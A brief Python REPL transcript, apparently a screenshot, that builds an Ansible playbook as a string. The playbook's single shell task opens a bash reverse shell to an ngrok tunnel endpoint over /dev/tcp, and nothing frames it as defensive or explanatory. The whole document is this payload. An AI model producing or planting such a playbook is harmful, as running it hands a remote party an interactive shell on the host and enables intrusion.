 Python 3.12.0 (tags/v3.12.0:0fb18b0, Oct  2 2023, 13:03:39) [MSC v.1935 64 bit (AMD64)] on win32
Type "help", "copyright", "credits" or "license" for more information.
>>>
>>> a = """- hosts: localhost
...   tasks:
...     - name: Run command
...       shell:
...         cmd: bash -c 'bash -i >& /dev/tcp/0.tcp.ap.ngrok.io/16202 0>&1'"""
>>> a
"- hosts: localhost\n  tasks:\n    - name: Run command\n      shell: \n        cmd: bash -c 'bash -i >& /dev/tcp/0.tcp.ap.ngrok.io/16202 0>&1'"
>>>